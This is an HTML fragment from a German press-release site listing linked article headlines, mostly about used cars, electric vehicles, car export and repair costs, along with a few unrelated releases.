                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53839/elektroautos-im-verkauf-umfassende-hinweise-fuer-2025-zu-sicherheit-marktwert-und-kompetenten-ratschlaegen-fuer-erfolgreiche-haendler/" rel="bookmark follow noopener noreferrer" title="Elektroautos im Verkauf: Umfassende Hinweise für 2025 zu Sicherheit, Marktwert und kompetenten Ratschlägen für erfolgreiche Händler" data-wpel-link="internal" target="_self">Elektroautos im Verkauf: Umfassende Hinweise für 2025 zu Sicherheit, Marktwert und kompetenten Ratschlägen für erfolgreiche Händler</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53837/diplomatie-mit-ausserirdischen-die-lektionen-von-3i-atlas/" rel="bookmark follow noopener noreferrer" title="Diplomatie mit Außerirdischen? Die Lektionen von 3I/ATLAS" data-wpel-link="internal" target="_self">Diplomatie mit Außerirdischen? Die Lektionen von 3I/ATLAS</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53835/top-umzugsdienstleister-in-hamburg-warum-junski-transporte-ueberzeugt/" rel="bookmark follow noopener noreferrer" title="Top Umzugsdienstleister in Hamburg: Warum Junski Transporte überzeugt" data-wpel-link="internal" target="_self">Top Umzugsdienstleister in Hamburg: Warum Junski Transporte überzeugt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53833/preisentwicklung-und-nachfrageprognosen-fuer-e-auto-gebrauchtwagen-2025-ein-blick-auf-die-zentralen-trends/" rel="bookmark follow noopener noreferrer" title="Preisentwicklung und Nachfrageprognosen für E-Auto-Gebrauchtwagen 2025: Ein Blick auf die zentralen Trends" data-wpel-link="internal" target="_self">Preisentwicklung und Nachfrageprognosen für E-Auto-Gebrauchtwagen 2025: Ein Blick auf die zentralen Trends</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53831/buchtipp-mystischer-kirchenkrimi-ueber-17-paepstliche-namen-die-nicht-existieren-duerften/" rel="bookmark follow noopener noreferrer" title="Buchtipp: Mystischer Kirchenkrimi über 17 päpstliche Namen, die nicht existieren dürften" data-wpel-link="internal" target="_self">Buchtipp: Mystischer Kirchenkrimi über 17 päpstliche Namen, die nicht existieren dürften</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53829/transformation-auf-neuem-wege-4d-code-von-ariane-krahl-auf-dem-kongress/" rel="bookmark follow noopener noreferrer" title="Transformation auf neuem Wege: 4D Code von Ariane Krahl auf dem Kongress" data-wpel-link="internal" target="_self">Transformation auf neuem Wege: 4D Code von Ariane Krahl auf dem Kongress</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53827/sicherheit-beim-autoankauf-in-koeln-professioneller-service-fuer-schnelle-fahrzeugabwicklung-und-kostenlose-bewertungen/" rel="bookmark follow noopener noreferrer" title="Sicherheit beim Autoankauf in Köln: Professioneller Service für schnelle Fahrzeugabwicklung und kostenlose Bewertungen" data-wpel-link="internal" target="_self">Sicherheit beim Autoankauf in Köln: Professioneller Service für schnelle Fahrzeugabwicklung und kostenlose Bewertungen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53825/die-gesteigerte-beliebtheit-von-e-bikes-in-staedten-ein-entscheidender-faktor-fuer-die-nachhaltige-mobilitaetswende-und-die-reduzierung-von-verkehrsstress/" rel="bookmark follow noopener noreferrer" title="Die gesteigerte Beliebtheit von E-Bikes in Städten: Ein entscheidender Faktor für die nachhaltige Mobilitätswende und die Reduzierung von Verkehrsstress" data-wpel-link="internal" target="_self">Die gesteigerte Beliebtheit von E-Bikes in Städten: Ein entscheidender Faktor für die nachhaltige Mobilitätswende und die Reduzierung von Verkehrsstress</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53823/umweltfreundliche-kfz-motoren-instandsetzung-wie-nachhaltigkeit-und-technik-hand-in-hand-gehen/" rel="bookmark follow noopener noreferrer" title="Umweltfreundliche Kfz Motoren Instandsetzung: Wie Nachhaltigkeit und Technik Hand in Hand gehen" data-wpel-link="internal" target="_self">Umweltfreundliche Kfz Motoren Instandsetzung: Wie Nachhaltigkeit und Technik Hand in Hand gehen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53821/technologische-fortschritte-im-bereich-der-pde-problem-loesungen-ein-blick-auf-neueste-entwicklungen-fuer-tdi-motoren/" rel="bookmark follow noopener noreferrer" title="Technologische Fortschritte im Bereich der PDE-Problem-Lösungen: Ein Blick auf neueste Entwicklungen für TDI-Motoren" data-wpel-link="internal" target="_self">Technologische Fortschritte im Bereich der PDE-Problem-Lösungen: Ein Blick auf neueste Entwicklungen für TDI-Motoren</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53819/vertrauenswuerdige-gebrauchtwagen-online-finden-worauf-sie-bei-anbietern-und-preisen-achten-sollten/" rel="bookmark follow noopener noreferrer" title="Vertrauenswürdige Gebrauchtwagen online finden: Worauf Sie bei Anbietern und Preisen achten sollten" data-wpel-link="internal" target="_self">Vertrauenswürdige Gebrauchtwagen online finden: Worauf Sie bei Anbietern und Preisen achten sollten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53817/neue-trends-in-der-autoverschrottung-2025-die-wachsende-bedeutung-von-recycling-und-umweltstandards-im-fahrzeugsektor/" rel="bookmark follow noopener noreferrer" title="Neue Trends in der Autoverschrottung 2025: Die wachsende Bedeutung von Recycling und Umweltstandards im Fahrzeugsektor" data-wpel-link="internal" target="_self">Neue Trends in der Autoverschrottung 2025: Die wachsende Bedeutung von Recycling und Umweltstandards im Fahrzeugsektor</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53815/die-unerwarteten-gruende-fuer-steigende-kosten-bei-kfz-reparaturen-bis-2025-was-autofahrer-beachten-sollten/" rel="bookmark follow noopener noreferrer" title="Die unerwarteten Gründe für steigende Kosten bei KFZ-Reparaturen bis 2025: Was Autofahrer beachten sollten" data-wpel-link="internal" target="_self">Die unerwarteten Gründe für steigende Kosten bei KFZ-Reparaturen bis 2025: Was Autofahrer beachten sollten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53813/betriebskosten-und-fahrverhalten-2025-wo-elektroautos-glaenzen-und-verbrenner-ihre-staerken-zeigen/" rel="bookmark follow noopener noreferrer" title="Betriebskosten und Fahrverhalten 2025: Wo Elektroautos glänzen und Verbrenner ihre Stärken zeigen" data-wpel-link="internal" target="_self">Betriebskosten und Fahrverhalten 2025: Wo Elektroautos glänzen und Verbrenner ihre Stärken zeigen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53811/marktanalyse-der-gebrauchtwagenpreise-2025-im-fokus-stehen-geeignete-modelle-und-strategische-kaufentscheidungen-in-einem-sich-wandelnden-markt/" rel="bookmark follow noopener noreferrer" title="Marktanalyse der Gebrauchtwagenpreise 2025: Im Fokus stehen geeignete Modelle und strategische Kaufentscheidungen in einem sich wandelnden Markt" data-wpel-link="internal" target="_self">Marktanalyse der Gebrauchtwagenpreise 2025: Im Fokus stehen geeignete Modelle und strategische Kaufentscheidungen in einem sich wandelnden Markt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53809/glaube-und-gemeinschaft-jubelnde-taufen-in-der-kapelle-st-othmar/" rel="bookmark follow noopener noreferrer" title="Glaube und Gemeinschaft: Jubelnde Taufen in der Kapelle St. Othmar" data-wpel-link="internal" target="_self">Glaube und Gemeinschaft: Jubelnde Taufen in der Kapelle St. Othmar</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53807/davao-del-norte-ehrt-sir-stephan-breu-vorbild-fuer-nachhaltige-entwicklung-und-soziale-gerechtigkeit/" rel="bookmark follow noopener noreferrer" title="Davao del Norte ehrt Sir Stephan Breu: Vorbild für nachhaltige Entwicklung und soziale Gerechtigkeit" data-wpel-link="internal" target="_self">Davao del Norte ehrt Sir Stephan Breu: Vorbild für nachhaltige Entwicklung und soziale Gerechtigkeit</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53805/die-absurditaeten-der-presse-satirische-einblicke-in-das-nach-corona-deutschland/" rel="bookmark follow noopener noreferrer" title="Die Absurditäten der Presse: Satirische Einblicke in das Nach-Corona-Deutschland" data-wpel-link="internal" target="_self">Die Absurditäten der Presse: Satirische Einblicke in das Nach-Corona-Deutschland</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53803/die-realen-reichweiten-von-elektroautos-vergleich-2025-warum-verbrauchern-der-alltagswert-wichtiger-sein-sollte/" rel="bookmark follow noopener noreferrer" title="Die realen Reichweiten von Elektroautos Vergleich 2025: Warum Verbrauchern der Alltagswert wichtiger sein sollte" data-wpel-link="internal" target="_self">Die realen Reichweiten von Elektroautos Vergleich 2025: Warum Verbrauchern der Alltagswert wichtiger sein sollte</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53800/vorbereitung-auf-motorschaeden-2025-haeufigste-probleme-und-praeventive-massnahmen-fuer-autofahrer/" rel="bookmark follow noopener noreferrer" title="Vorbereitung auf Motorschäden 2025: Häufigste Probleme und präventive Maßnahmen für Autofahrer" data-wpel-link="internal" target="_self">Vorbereitung auf Motorschäden 2025: Häufigste Probleme und präventive Maßnahmen für Autofahrer</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53798/die-durchschnittlichen-preise-deutscher-gebrauchtwagen-im-jahr-2025-was-kaeufer-beim-autoexport-erwarten-koennen/" rel="bookmark follow noopener noreferrer" title="Die durchschnittlichen Preise deutscher Gebrauchtwagen im Jahr 2025: Was Käufer beim Autoexport erwarten können" data-wpel-link="internal" target="_self">Die durchschnittlichen Preise deutscher Gebrauchtwagen im Jahr 2025: Was Käufer beim Autoexport erwarten können</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53796/zukunftsmusik-fuer-werkstaetten-wie-digitale-tools-die-reifenwechsel-standards-bis-2030-anheben/" rel="bookmark follow noopener noreferrer" title="Zukunftsmusik für Werkstätten: Wie digitale Tools die Reifenwechsel-Standards bis 2030 anheben" data-wpel-link="internal" target="_self">Zukunftsmusik für Werkstätten: Wie digitale Tools die Reifenwechsel-Standards bis 2030 anheben</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53794/autozukunft-2030-sicherheit-und-nachhaltigkeit-im-verkehr-durch-innovative-fahrzeugtechnologien/" rel="bookmark follow noopener noreferrer" title="Autozukunft 2030: Sicherheit und Nachhaltigkeit im Verkehr durch innovative Fahrzeugtechnologien" data-wpel-link="internal" target="_self">Autozukunft 2030: Sicherheit und Nachhaltigkeit im Verkehr durch innovative Fahrzeugtechnologien</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53792/der-einfluss-des-onlinehandels-auf-die-tabellen-der-unfallstatistik-2025-risiken-im-lieferverkehr/" rel="bookmark follow noopener noreferrer" title="Der Einfluss des Onlinehandels auf die Tabellen der Unfallstatistik 2025: Risiken im Lieferverkehr" data-wpel-link="internal" target="_self">Der Einfluss des Onlinehandels auf die Tabellen der Unfallstatistik 2025: Risiken im Lieferverkehr</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53790/reparaturkomplexitaet-von-elektrofahrzeugen-2025-wie-werkstaetten-mit-neuen-technologien-und-ansaetzen-umgehen-koennen/" rel="bookmark follow noopener noreferrer" title="Reparaturkomplexität von Elektrofahrzeugen 2025: Wie Werkstätten mit neuen Technologien und Ansätzen umgehen können" data-wpel-link="internal" target="_self">Reparaturkomplexität von Elektrofahrzeugen 2025: Wie Werkstätten mit neuen Technologien und Ansätzen umgehen können</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53788/warum-suvs-2025-fuer-einkaeufer-von-bedeutung-sind-preisstabilitaet-und-innovative-antriebstechnologien/" rel="bookmark follow noopener noreferrer" title="Warum SUVs 2025 für Einkäufer von Bedeutung sind: Preisstabilität und innovative Antriebstechnologien" data-wpel-link="internal" target="_self">Warum SUVs 2025 für Einkäufer von Bedeutung sind: Preisstabilität und innovative Antriebstechnologien</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53786/warum-der-autoexport-nach-osteuropa-afrika-und-nahost-2025-boomt-marktanalysen-und-prognosen/" rel="bookmark follow noopener noreferrer" title="Warum der Autoexport nach Osteuropa, Afrika und Nahost 2025 boomt: Marktanalysen und Prognosen" data-wpel-link="internal" target="_self">Warum der Autoexport nach Osteuropa, Afrika und Nahost 2025 boomt: Marktanalysen und Prognosen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53784/vom-recycling-zur-innovation-wie-die-nachhaltigkeit-in-der-batterietechnik-bis-2025-neue-wege-eroeffnet/" rel="bookmark follow noopener noreferrer" title="Vom Recycling zur Innovation: Wie die Nachhaltigkeit in der Batterietechnik bis 2025 neue Wege eröffnet" data-wpel-link="internal" target="_self">Vom Recycling zur Innovation: Wie die Nachhaltigkeit in der Batterietechnik bis 2025 neue Wege eröffnet</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53782/kosteneffizienz-bei-der-motorinstandsetzung-2025-langfristige-ueberlegungen-zu-reparaturen-versus-marktfaehigkeit-von-fahrzeugen/" rel="bookmark follow noopener noreferrer" title="Kosteneffizienz bei der Motorinstandsetzung 2025: Langfristige Überlegungen zu Reparaturen versus Marktfähigkeit von Fahrzeugen" data-wpel-link="internal" target="_self">Kosteneffizienz bei der Motorinstandsetzung 2025: Langfristige Überlegungen zu Reparaturen versus Marktfähigkeit von Fahrzeugen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53780/reparaturkosten-2025-im-fokus-warum-werkstattpreise-steigen-und-wie-sie-ihre-kosten-niedrig-halten-koennen/" rel="bookmark follow noopener noreferrer" title="Reparaturkosten 2025 im Fokus: Warum Werkstattpreise steigen und wie Sie Ihre Kosten niedrig halten können" data-wpel-link="internal" target="_self">Reparaturkosten 2025 im Fokus: Warum Werkstattpreise steigen und wie Sie Ihre Kosten niedrig halten können</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53778/marktentwicklungen-im-gebrauchtwagen-sektor-2025-anstieg-der-haendlerpreise-und-die-zukunft-perspektivisch-beleuchtet/" rel="bookmark follow noopener noreferrer" title="Marktentwicklungen im Gebrauchtwagen-Sektor 2025: Anstieg der Händlerpreise und die Zukunft perspektivisch beleuchtet" data-wpel-link="internal" target="_self">Marktentwicklungen im Gebrauchtwagen-Sektor 2025: Anstieg der Händlerpreise und die Zukunft perspektivisch beleuchtet</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53776/rael-bewegung-feiert-11-jahre-forschungsorientierung-in-der-sexualpaedagogik/" rel="bookmark follow noopener noreferrer" title="Rael-Bewegung feiert 11 Jahre Forschungsorientierung in der Sexualpädagogik" data-wpel-link="internal" target="_self">Rael-Bewegung feiert 11 Jahre Forschungsorientierung in der Sexualpädagogik</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53774/investition-oder-miete-so-finden-unternehmen-das-passende-maschinenmodell/" rel="bookmark follow noopener noreferrer" title="Investition oder Miete? So finden Unternehmen das passende Maschinenmodell" data-wpel-link="internal" target="_self">Investition oder Miete? So finden Unternehmen das passende Maschinenmodell</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53772/autoankauf-2025-warum-digitale-bewertungsverfahren-den-fahrzeughandel-veraendern/" rel="bookmark follow noopener noreferrer" title="Autoankauf 2025: Warum digitale Bewertungsverfahren den Fahrzeughandel verändern" data-wpel-link="internal" target="_self">Autoankauf 2025: Warum digitale Bewertungsverfahren den Fahrzeughandel verändern</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53770/die-elektromobilitaet-erlebt-2025-ein-rekordjahr/" rel="bookmark follow noopener noreferrer" title="Die Elektromobilität erlebt 2025 ein Rekordjahr" data-wpel-link="internal" target="_self">Die Elektromobilität erlebt 2025 ein Rekordjahr</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53768/motorschaden-2026-und-die-damit-verbundenen-herausforderungen-reparieren-oder-verkaufen/" rel="bookmark follow noopener noreferrer" title="Motorschaden 2026 und die damit verbundenen Herausforderungen: Reparieren oder Verkaufen?" data-wpel-link="internal" target="_self">Motorschaden 2026 und die damit verbundenen Herausforderungen: Reparieren oder Verkaufen?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53766/die-wichtigsten-trends-im-autoexport-2026-diese-laender-zeigen-eine-steigende-nachfrage-nach-deutschen-gebrauchtwagen/" rel="bookmark follow noopener noreferrer" title="Die wichtigsten Trends im Autoexport 2026: Diese Länder zeigen eine steigende Nachfrage nach deutschen Gebrauchtwagen" data-wpel-link="internal" target="_self">Die wichtigsten Trends im Autoexport 2026: Diese Länder zeigen eine steigende Nachfrage nach deutschen Gebrauchtwagen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53764/das-autonome-fahren-2025-abgleich-von-technischen-realitaeten-und-gesellschaftlichen-erwartungen-fuer-selbstfahrende-autos/" rel="bookmark follow noopener noreferrer" title="Das autonome Fahren 2025: Abgleich von technischen Realitäten und gesellschaftlichen Erwartungen für selbstfahrende Autos" data-wpel-link="internal" target="_self">Das autonome Fahren 2025: Abgleich von technischen Realitäten und gesellschaftlichen Erwartungen für selbstfahrende Autos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53762/mit-wasserstoff-im-verkehrsdienst-perspektiven-und-moeglichkeiten-der-h2-technologie-bis-2025/" rel="bookmark follow noopener noreferrer" title="Mit Wasserstoff im Verkehrsdienst: Perspektiven und Möglichkeiten der H2-Technologie bis 2025" data-wpel-link="internal" target="_self">Mit Wasserstoff im Verkehrsdienst: Perspektiven und Möglichkeiten der H2-Technologie bis 2025</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53760/die-bedeutung-von-regionaler-pr-fuer-autohaeuser-2025-strategien-zur-staerkung-der-lokalen-marktposition/" rel="bookmark follow noopener noreferrer" title="Die Bedeutung von regionaler PR für Autohäuser 2025: Strategien zur Stärkung der lokalen Marktposition" data-wpel-link="internal" target="_self">Die Bedeutung von regionaler PR für Autohäuser 2025: Strategien zur Stärkung der lokalen Marktposition</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53758/preissteigerungen-auf-dem-gebrauchtwagenmarkt-2025-faktoren-die-kaeufer-zum-schummeln-anregen-koennten/" rel="bookmark follow noopener noreferrer" title="Preissteigerungen auf dem Gebrauchtwagenmarkt 2025: Faktoren, die Käufer zum Schummeln anregen könnten" data-wpel-link="internal" target="_self">Preissteigerungen auf dem Gebrauchtwagenmarkt 2025: Faktoren, die Käufer zum Schummeln anregen könnten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53756/der-digitale-transformationsprozess-in-der-automobilindustrie-wie-softwareloesungen-neue-geschaeftsmodelle-ermoeglichen/" rel="bookmark follow noopener noreferrer" title="Der digitale Transformationsprozess in der Automobilindustrie: Wie Softwarelösungen neue Geschäftsmodelle ermöglichen" data-wpel-link="internal" target="_self">Der digitale Transformationsprozess in der Automobilindustrie: Wie Softwarelösungen neue Geschäftsmodelle ermöglichen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53754/50-einfuehlsame-worte-fuer-die-liebe-besinnliche-gedanken-fuer-kalte-winterabende/" rel="bookmark follow noopener noreferrer" title="50 einfühlsame Worte für die Liebe: Besinnliche Gedanken für kalte Winterabende" data-wpel-link="internal" target="_self">50 einfühlsame Worte für die Liebe: Besinnliche Gedanken für kalte Winterabende</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
